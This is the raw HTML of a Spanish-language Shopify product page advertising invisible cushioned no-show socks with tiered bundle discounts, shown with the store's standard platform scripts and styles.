

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gabaray.com/products/calcetines-nauticos-acolchados-invisibles
body_size: 58459
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gabaray.com/products/calcetines-nauticos-acolchados-invisibles">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//gabaray.com/cdn/shop/files/icon__1.png?crop=center&height=32&v=1667015772&width=32"><title>
      🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles
 &ndash; gabaray</title>

    
      <meta name="description" content="Gasta MXN$1000 envío gratis! Compre más, ahorre más Añada artículos a su cesta y pase por caja para recibir:Compre 2 artículos y obtenga un 5% de descuento!Compre 3 artículos y obtenga un 10% de descuento!Compre 4 artículos y obtenga un 15% de descuento Cálido recordatorio：Pida diferentes colores al mismo tiempo y añad">
    

    

<meta property="og:site_name" content="gabaray">
<meta property="og:url" content="https://gabaray.com/products/calcetines-nauticos-acolchados-invisibles">
<meta property="og:title" content="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles">
<meta property="og:type" content="product">
<meta property="og:description" content="Gasta MXN$1000 envío gratis! Compre más, ahorre más Añada artículos a su cesta y pase por caja para recibir:Compre 2 artículos y obtenga un 5% de descuento!Compre 3 artículos y obtenga un 10% de descuento!Compre 4 artículos y obtenga un 15% de descuento Cálido recordatorio：Pida diferentes colores al mismo tiempo y añad"><meta property="og:image" content="http://gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407">
  <meta property="og:image:secure_url" content="https://gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="249.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles">
<meta name="twitter:description" content="Gasta MXN$1000 envío gratis! Compre más, ahorre más Añada artículos a su cesta y pase por caja para recibir:Compre 2 artículos y obtenga un 5% de descuento!Compre 3 artículos y obtenga un 10% de descuento!Compre 4 artículos y obtenga un 15% de descuento Cálido recordatorio：Pida diferentes colores al mismo tiempo y añad">


    <script src="//gabaray.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961760519906" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55245537364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7415208ebca09627eb426c36c67f7c81">
<meta id="in-context-paypal-metadata" data-shop-id="55245537364" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://gabaray.com/products/calcetines-nauticos-acolchados-invisibles.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7415208ebca09627eb426c36c67f7c81","betas":["rich-media-storefront-analytics"],"domain":"gabaray.com","predictiveSearch":true,"shopId":55245537364,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gabaray.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"202510-15-2022亚马逊外贸欧美男装秋冬高领长袖t恤男士打底衫男式纯色上衣","id":137891020884,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gabaray.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//gabaray.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.pxucdn.com\/apps\/uso.js?shop=gabaray.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=gabaray.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55245537364,"offset":28800,"reqid":"06429ee2-5433-47be-a0ba-79dde6192c87-1768907612","pageurl":"gabaray.com\/products\/calcetines-nauticos-acolchados-invisibles","u":"953594b363fb","p":"product","rtyp":"product","rid":6829842989140};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gabaray.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gabaray.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://gabaray.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gabaray.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//gabaray.com/cdn/shop/t/15/compiled_assets/scripts.js?v=792"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 238, 159, 49;
        --color-base-accent-2: 183, 3, 5;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #ee9f31;
        --gradient-base-accent-2: #b70305;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//gabaray.com/cdn/shop/t/15/assets/base.css?v=81383452042070874621760519906" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651760519906" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//gabaray.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221760519906" defer></script>

    <!-- swiper start -->
    <link href="//gabaray.com/cdn/shop/t/15/assets/swiper-bundle.min.css?v=133708609008927581691760519906" rel="stylesheet" type="text/css" media="all" />
    <script src="//gabaray.com/cdn/shop/t/15/assets/swiper-bundle.min.js?v=4613722382496785371760519906" defer></script>
    <!-- swiper end -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Comprar ahora" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":6829842989140,"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","handle":"calcetines-nauticos-acolchados-invisibles","description":"\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003eGasta\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003eMXN$1000\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e envío gratis!\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem data-mce-fragment=\"1\"\u003eCompre más, ahorre más\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAñada artículos a su cesta y pase por caja para recibir:\u003cbr data-mce-fragment=\"1\"\u003eCompre \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e2\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e5%\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003ede descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003e3\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e10%\u003c\/strong\u003e\u003c\/span\u003e de descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e4\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e15%\u003c\/strong\u003e\u003c\/span\u003e de descuento\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eCálido recordatorio：\u003c\/strong\u003e\u003c\/span\u003ePida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para \u003cstrong data-mce-fragment=\"1\"\u003eobtener el descuento.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_3b9d4c76-fe01-4e5c-836b-6e7c675fe49b_480x480.gif?v=1682324153\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cem\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eParte inferior acolchada de esponja cómoda.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003cbr\u003eBrinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/03_480x480.gif?v=1663756984\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\"\u003eCalcetines Súper Invisibles\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAntideslizante y no se puede arrancar.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAlivio del dolor y pies antiabrasión\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eCómodo sin estrangulamiento\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/30-10_480x480.jpg?v=1663755296\" alt=\"\" width=\"320\" height=\"320\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/700665b4a8b14391ca1280802ec79666663a7fc9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem\u003ePrincipales características\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MATERIAL ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eCapa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" width=\"302\" height=\"302\" data-mce-src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ ANTIDESLIZANTE Y CORTE BAJO ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MALLA TRANSPIRABLE ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eLa parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el 